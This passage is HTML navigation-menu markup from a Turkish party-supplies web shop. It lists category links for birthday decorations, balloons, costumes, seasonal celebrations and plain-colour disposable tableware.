</li>
<li id="alt_kategori_li"><a href="/dogum-gunu-parti-susleri" title="DOĞUM GÜNÜ SÜSLERİ">DOĞUM GÜNÜ SÜSLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/hazir-parti-susleme-paketleri" title="Hazır Parti Süsleme Paketleri">Hazır Parti Süsleme Paketleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/konfetiler-1" title="Konfetiler">Konfetiler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/asma-sus-fener" title="Asma Süsler-Fener-Yelpaze">Asma Süsler-Fener-Yelpaze</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/puanli-ve-cizgili-bayrak-afisler" title="Harf ve Bayrak Afişler">Harf ve Bayrak Afişler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/parti-afisleri" title="Kapı Perdeleri">Kapı Perdeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/masa-susleri" title="Masa Süsleri">Masa Süsleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/temali-kurdanlar" title="Temalı Kürdanlar">Temalı Kürdanlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/ponponlar" title="Ponponlar">Ponponlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/parti-pankartlari" title="Parti Pankartları">Parti Pankartları</a></li>
<li class="fl">
<a id="tumunu_gor" href="/dogum-gunu-parti-susleri" title="DOĞUM GÜNÜ SÜSLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/parti-malzemeleri-burada" title="PARTİ MALZEMELERİ">PARTİ MALZEMELERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/rakam-mumlar" title="Mumlar">Mumlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sus-dalgalari" title="Süs Dalgaları">Süs Dalgaları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/fotograf-aksesuarlari" title="Fotoğraf Aksesuarları">Fotoğraf Aksesuarları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/parti-malzemeleri-susleri" title="Parti Malzemeleri - Süsleri">Parti Malzemeleri - Süsleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dogum-gunu-davetiyeleri" title="Doğum Günü Davetiyeleri">Doğum Günü Davetiyeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/parti-cerceveleri" title="Parti Çerçeveleri">Parti Çerçeveleri</a></li>
<li class="fl">
<a id="tumunu_gor" href="/parti-malzemeleri-burada" title="PARTİ MALZEMELERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/pasta-susleme-malzemeleri" title="PASTA SÜSLEME MALZEMELERİ">PASTA SÜSLEME MALZEMELERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pasta-susleri-1246" title="Pasta Süsleri">Pasta Süsleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cupcake-muffin-kek-kapsulleri" title="Cupcake - Muffin Kek Kapsülleri">Cupcake - Muffin Kek Kapsülleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cupcake-standi" title="Cupcake Standı">Cupcake Standı</a></li>
<li class="fl">
<a id="tumunu_gor" href="/pasta-susleme-malzemeleri" title="PASTA SÜSLEME MALZEMELERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/ozel-gun-partileri" title="Özel Gün Partileri">Özel Gün Partileri</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-noel-parti-malzemeleri" title="YILBAŞI / NOEL PARTİ MALZEMELERİ">YILBAŞI / NOEL PARTİ MALZEMELERİ</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-cam-agaci-ve-susleri" title="YILBAŞI ÇAM AĞACI VE SÜSLERİ">YILBAŞI ÇAM AĞACI VE SÜSLERİ</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-susleri-1261" title="YILBAŞI SÜSLERİ">YILBAŞI SÜSLERİ</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-hediyeleri-1280" title="YILBAŞI HEDİYELERİ">YILBAŞI HEDİYELERİ</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-parti-malzemeleri-susleri" title="YILBAŞI PARTİ MALZEMELERİ">YILBAŞI PARTİ MALZEMELERİ</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-sofralari" title="YILBAŞI SOFRALARI">YILBAŞI SOFRALARI</a></li>
<li class="fl">
<a id="tumunu_gor" href="/ozel-gun-partileri" title="Özel Gün Partileri" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/diger-ozel-gun-kutlamalari" title="DİĞER ÖZEL GÜN KUTLAMALARI">DİĞER ÖZEL GÜN KUTLAMALARI</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/23-nisan" title="23 Nisan">23 Nisan</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dini-ve-geleneksel-kutlamalar" title="Dini ve Geleneksel Kutlamalar">Dini ve Geleneksel Kutlamalar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/paskalya" title="Paskalya">Paskalya</a></li>
<li class="fl">
<a id="tumunu_gor" href="/diger-ozel-gun-kutlamalari" title="DİĞER ÖZEL GÜN KUTLAMALARI" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/sevgililer-gunu-1" title="Sevgililer Günü">Sevgililer Günü</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kalpler-parti-temasi" title="Kalpler Parti Teması">Kalpler Parti Teması</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/hediye-kutulari" title="Hediye Kutuları">Hediye Kutuları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sevgililer-gunu-suslemeleri" title="Sevgililer Günü Süslemeleri">Sevgililer Günü Süslemeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sevgililer-gunu-hediyeleri" title="Sevgililer Günü Hediyeleri">Sevgililer Günü Hediyeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kalp-balonlar" title="Kalp Balonlar">Kalp Balonlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kalp-pinyatalar" title="Kalp Pinyatalar">Kalp Pinyatalar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sevgililer-gunu-cikolatalari" title="Sevgililer Günü Çikolataları">Sevgililer Günü Çikolataları</a></li>
<li class="fl">
<a id="tumunu_gor" href="/sevgililer-gunu-1" title="Sevgililer Günü" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
</ul>
<div id="altmenu_Altmenu" class="col-12">
<div id="altmenu_indirim" class="fl col-6">
<a href="/35-indirimli-parti-temalari">İNDİRİMLİ ÜRÜNLER</a>
</div>
<div id="altmenu_yeniurun" class="fr col-6">
<a href="/parti-malzemeleri-yeni">YENİ ÜRÜNLER</a>
</div>
</div>
</div>
</li>
<li id="categoryTitle"><a href="/balonlar" data-id="15" title="Balonlar">Balonlar</a>
<div class="alt_menu">
<div id="altmenuKatTitle" class="col col-12"><a href="/balonlar" data-id="15" title="Balonlar">Balonlar</a></div>
<ul id="alt_kategori_ul" class="col">
<li id="alt_kategori_li"><a href="/zincir-balon-parti-setleri" title="ZİNCİR BALON PARTİ SETLERİ">ZİNCİR BALON PARTİ SETLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/zincir-balon-parti-setleri-1480" title="ZİNCİR BALON Parti Setleri ">ZİNCİR BALON Parti Setleri </a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/seffaf-harf-ve-balon-kutulari" title="Şeffaf Harf ve Balon Kutuları">Şeffaf Harf ve Balon Kutuları</a></li>
<li class="fl">
<a id="tumunu_gor" href="/zincir-balon-parti-setleri" title="ZİNCİR BALON PARTİ SETLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/ozel-renk-balonlar" title="ÖZEL RENK BALONLAR">ÖZEL RENK BALONLAR</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/krom-balonlar" title="Krom Balonlar">Krom Balonlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pastel-renk-balonlar" title="Pastel Renk Balonlar">Pastel Renk Balonlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/metalik-renk-balonlar" title="Metalik Renk Balonlar">Metalik Renk Balonlar</a></li>
<li class="fl">
<a id="tumunu_gor" href="/ozel-renk-balonlar" title="ÖZEL RENK BALONLAR" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/latex-balon" title="LATEX BALONLAR">LATEX BALONLAR</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/latex-balon-20-li-paket" title="Düz Renk Latex Balon">Düz Renk Latex Balon</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/baskili-latex-balon" title="Baskılı Latex Balon">Baskılı Latex Balon</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/konfetili-balonlar" title="Konfetili Balonlar">Konfetili Balonlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/latex-balonlar-20-li-pakette" title="Latex Balonlar 20 li Pakette">Latex Balonlar 20 li Pakette</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/latex-balonlar-50-li-pakette" title="Latex Balonlar 50 li Pakette">Latex Balonlar 50 li Pakette</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/latex-balon-100-adet" title="Latex Balon 100 lü Pakette">Latex Balon 100 lü Pakette</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/balon-demetleri" title="Balon Demetleri">Balon Demetleri</a></li>
<li class="fl">
<a id="tumunu_gor" href="/latex-balon" title="LATEX BALONLAR" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/harf-ve-rakam-balonlar" title="HARF VE RAKAM BALONLAR">HARF VE RAKAM BALONLAR</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/rakam-folyo-balon" title="Rakam Folyo Balonlar">Rakam Folyo Balonlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/harf-folyo-balonlar" title="Harf Folyo Balonlar">Harf Folyo Balonlar</a></li>
<li class="fl">
<a id="tumunu_gor" href="/harf-ve-rakam-balonlar" title="HARF VE RAKAM BALONLAR" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/folyo-balonlar" title="FOLYO BALONLAR">FOLYO BALONLAR</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kalp-sevgililer-gunu-balonlari" title="Kalp -Sevgililer Günü Balonları">Kalp -Sevgililer Günü Balonları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/duz-renk-folyo-balon" title="Düz Renk Folyo Balonlar">Düz Renk Folyo Balonlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dogum-gunu-balonlari" title="Doğum Günü Balonları">Doğum Günü Balonları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/bebek-desenli-folyo-balonlar" title="Bebek Desenli Folyo Balonlar">Bebek Desenli Folyo Balonlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/orta-boy-folyo-balonlar" title="Orta Boy Folyo Balonlar">Orta Boy Folyo Balonlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/jumbo-super-shapes-folyo-balonlar" title="Jumbo - Super Shapes Folyo Balonlar">Jumbo - Super Shapes Folyo Balonlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/desenli-folyo-balon" title="Desenli Folyo Balon">Desenli Folyo Balon</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/mini-shapes-balonlar" title="Mini Shapes Balonlar">Mini Shapes Balonlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/air-walker-yuruyen-balon" title="Air Walker-Yürüyen Balonlar">Air Walker-Yürüyen Balonlar</a></li>
<li class="fl">
<a id="tumunu_gor" href="/folyo-balonlar" title="FOLYO BALONLAR" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/rafya-aksesuar" title="RAFYA & AKSESUAR">RAFYA & AKSESUAR</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/balon-konfeti-ve-simleri" title="Balon Konfeti ve Simleri">Balon Konfeti ve Simleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/balon-rafyasi" title="Balon Rafyası">Balon Rafyası</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/balon-pompasi-1163" title="Balon Pompası">Balon Pompası</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/bagdat-caddesi-ucan-balon-agirliklari" title="Uçan Balon Ağırlıkları">Uçan Balon Ağırlıkları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/helyum-tupleri" title="Helyum Tüpleri">Helyum Tüpleri</a></li>
<li class="fl">
<a id="tumunu_gor" href="/rafya-aksesuar" title="RAFYA & AKSESUAR" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/balon-buketi" title="BALON BUKETLERİ">BALON BUKETLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/balonlar-1" title="Buketler">Buketler</a></li>
<li class="fl">
<a id="tumunu_gor" href="/balon-buketi" title="BALON BUKETLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/cadilar-bayrami-yilbasi-balonlari" title="CADILAR BAYRAMI / YILBAŞI BALONLARI">CADILAR BAYRAMI / YILBAŞI BALONLARI</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cadilar-bayrami-balonlari" title="Cadılar Bayramı Balonları">Cadılar Bayramı Balonları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-balonlari-1424" title="Yılbaşı Balonları">Yılbaşı Balonları</a></li>
<li class="fl">
<a id="tumunu_gor" href="/cadilar-bayrami-yilbasi-balonlari" title="CADILAR BAYRAMI / YILBAŞI BALONLARI" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
</ul>
<div id="altmenu_Altmenu" class="col-12">
<div id="altmenu_indirim" class="fl col-6">
<a href="/35-indirimli-parti-temalari">İNDİRİMLİ ÜRÜNLER</a>
</div>
<div id="altmenu_yeniurun" class="fr col-6">
<a href="/parti-malzemeleri-yeni">YENİ ÜRÜNLER</a>
</div>
</div>
</div>
</li>
<li id="categoryTitle"><a href="/kostumler" data-id="18" title="Kostümler">Kostümler</a>
<div class="alt_menu">
<div id="altmenuKatTitle" class="col col-12"><a href="/kostumler" data-id="18" title="Kostümler">Kostümler</a></div>
<ul id="alt_kategori_ul" class="col">
<li id="alt_kategori_li"><a href="/cocuk-kostumleri" title="ÇOCUK KOSTÜMLERİ">ÇOCUK KOSTÜMLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/1-yas-cocuk-kostumleri" title="1 Yaş Çocuk Kostümleri">1 Yaş Çocuk Kostümleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kiz-cocuk-kostumleri" title="Kız Çocuk Kostümleri">Kız Çocuk Kostümleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/erkek-cocuk-kostumleri" title="Erkek Çocuk Kostümleri">Erkek Çocuk Kostümleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/balo-kostumleri" title="Balo Kostümleri">Balo Kostümleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/meslek-kostumleri" title="Meslek Kostümleri">Meslek Kostümleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/ulke-kostumleri" title="Ülke Kostümleri">Ülke Kostümleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/hayvan-kostumleri" title="Hayvan Kostümleri">Hayvan Kostümleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/t-shirtler-ve-tutuler" title="T-shirtler ve Tütüler">T-shirtler ve Tütüler</a></li>
<li class="fl">
<a id="tumunu_gor" href="/cocuk-kostumleri" title="ÇOCUK KOSTÜMLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/yetiskin-kostumleri" title="YETİŞKİN KOSTÜMLERİ">YETİŞKİN KOSTÜMLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yetiskin-erkek-kostumleri" title="Yetişkin Erkek Kostümleri">Yetişkin Erkek Kostümleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yetiskin-kadin-kostumleri" title="Yetişkin Kadın Kostümleri">Yetişkin Kadın Kostümleri</a></li>
<li class="fl">
<a id="tumunu_gor" href="/yetiskin-kostumleri" title="YETİŞKİN KOSTÜMLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/kostum-aksesuarlari" title="KOSTÜM AKSESUARLARI">KOSTÜM AKSESUARLARI</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/erkek-kostum-aksesuarlari" title="Erkek Kostüm Aksesuarları">Erkek Kostüm Aksesuarları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/ayakkabi-babet-pisi" title="Ayakkabı-Babet-Pisi">Ayakkabı-Babet-Pisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kanatlar" title="Kanatlar">Kanatlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/peruklar" title="Peruklar">Peruklar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sapka-tac-asalar" title="Şapka-Taç-Asalar">Şapka-Taç-Asalar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/karnaval-parti-maskeleri" title="Karnaval Parti Maskeleri">Karnaval Parti Maskeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/parti-gozlukleri" title="Parti Gözlükleri">Parti Gözlükleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cesitli-aksesuar" title="Çeşitli Aksesuar">Çeşitli Aksesuar</a></li>
<li class="fl">
<a id="tumunu_gor" href="/kostum-aksesuarlari" title="KOSTÜM AKSESUARLARI" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/palyaco-kostum-aksesuar" title="PALYAÇO KOSTÜM-AKSESUAR">PALYAÇO KOSTÜM-AKSESUAR</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/palyaco-kostumleri" title="Palyaço Kostümleri">Palyaço Kostümleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yuz-boyama" title="Yüz Boyama">Yüz Boyama</a></li>
<li class="fl">
<a id="tumunu_gor" href="/palyaco-kostum-aksesuar" title="PALYAÇO KOSTÜM-AKSESUAR" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/firsat-kosesi-1" title="FIRSAT KÖŞESİ">FIRSAT KÖŞESİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kostumler-1" title="Kostümler">Kostümler</a></li>
<li class="fl">
<a id="tumunu_gor" href="/firsat-kosesi-1" title="FIRSAT KÖŞESİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/palyaco-aksesuarlari" title="Palyaço Aksesuarları">Palyaço Aksesuarları</a>
</li>
</ul>
<div id="altmenu_Altmenu" class="col-12">
<div id="altmenu_indirim" class="fl col-6">
<a href="/35-indirimli-parti-temalari">İNDİRİMLİ ÜRÜNLER</a>
</div>
<div id="altmenu_yeniurun" class="fr col-6">
<a href="/parti-malzemeleri-yeni">YENİ ÜRÜNLER</a>
</div>
</div>
</div>
</li>
<li id="categoryTitle"><a href="/kullan-at-urunler" data-id="307" title="Düz Renk Ürünler">Düz Renk Ürünler</a>
<div class="alt_menu">
<div id="altmenuKatTitle" class="col col-12"><a href="/kullan-at-urunler" data-id="307" title="Düz Renk Ürünler">Düz Renk Ürünler</a></div>
<ul id="alt_kategori_ul" class="col">
<li id="alt_kategori_li"><a href="/kullan-at-malzemeler" title="KULLAN AT MALZEMELER">KULLAN AT MALZEMELER</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/karton-tabaklar" title="Karton Tabaklar">Karton Tabaklar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/karton-bardaklar" title="Karton Bardaklar">Karton Bardaklar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/peceteler" title="Peçeteler">Peçeteler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/plastik-masa-ortuleri" title="Plastik Masa Örtüleri">Plastik Masa Örtüleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/plastik-kadeh-ve-shot-bardaklari" title="Plastik Kadeh ve Shot Bardakları">Plastik Kadeh ve Shot Bardakları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/catal-bicak-kasik-setleri" title="Çatal-Bıçak-Kaşık Setleri">Çatal-Bıçak-Kaşık Setleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/masa-etekleri" title="Masa Etekleri">Masa Etekleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/misir-popcorn-kutulari" title="Mısır - Popcorn Kutuları">Mısır - Popcorn Kutuları</a></li>
<li class="fl">
<a id="tumunu_gor" href="/kullan-at-malzemeler" title="KULLAN AT MALZEMELER" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/duz-renk-sofra-setleri" title="DÜZ RENK SOFRA SETLERİ">DÜZ RENK SOFRA SETLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yaldizli-sofra-setleri" title="Yaldızlı Sofra Setleri">Yaldızlı Sofra Setleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/altin" title="Altın">Altın</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/mor-1" title="Mor">Mor</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/gumus" title="Gümüş">Gümüş</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/beyaz" title="Beyaz">Beyaz</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/bebek-mavisi" title="Bebek Mavisi">Bebek Mavisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/bebek-pembesi" title="Bebek Pembesi">Bebek Pembesi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/fistik-yesili" title="Fıstık Yeşili">Fıstık Yeşili</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/fusya" title="Fuşya">Fuşya</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kahverengi" title="Kahverengi">Kahverengi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kanarya-sarisi" title="Kanarya Sarısı">Kanarya Sarısı</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kirmizi" title="Kırmızı">Kırmızı</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/koyu-mavi" title="Koyu Mavi">Koyu Mavi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/mint-yesili" title="Mint Yeşili">Mint Yeşili</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/lila" title="Lila">Lila</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sari" title="Sarı">Sarı</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/siyah" title="Siyah">Siyah</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/seker-pembesi" title="Şeker Pembesi">Şeker Pembesi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/turkuaz" title="Turkuaz">Turkuaz</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/turuncu" title="Turuncu">Turuncu</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/zumrut-yesili" title="Zümrüt Yeşili">Zümrüt Yeşili</a></li>
<li class="fl">
<a id="tumunu_gor" href="/duz-renk-sofra-setleri" title="DÜZ RENK SOFRA SETLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/catering-malzemeleri" title="CATERING MALZEMELERİ">CATERING MALZEMELERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/derin-kaseler" title="Derin Kaseler ">Derin Kaseler </a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pipetler" title="Pipetler">Pipetler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/amerikan-servisler" title="Amerikan Servisler">Amerikan Servisler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cup-cake-standlari" title="Cup Cake Standları">Cup Cake Standları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/renkli-kaplar-sekerlikler" title="Renkli Kaplar - Şekerlikler">Renkli Kaplar - Şekerlikler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/seker-tepsileri" title="Şeker Tepsileri">Şeker Tepsileri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/plastik-malzemeler" title="Plastik Malzemeler">Plastik Malzemeler</a></li>
<li class="fl">
<a id="tumunu_gor" href="/catering-malzemeleri" title="CATERING MALZEMELERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/puanli-ve-cizgili-sofra-setleri" title="PUANLI VE ÇİZGİLİ SOFRA SETLERİ">PUANLI VE ÇİZGİLİ SOFRA SETLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/seker-pembesi-1" title="Şeker Pembesi">Şeker Pembesi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kirmizi-1" title="Kırmızı">Kırmızı</a></li>
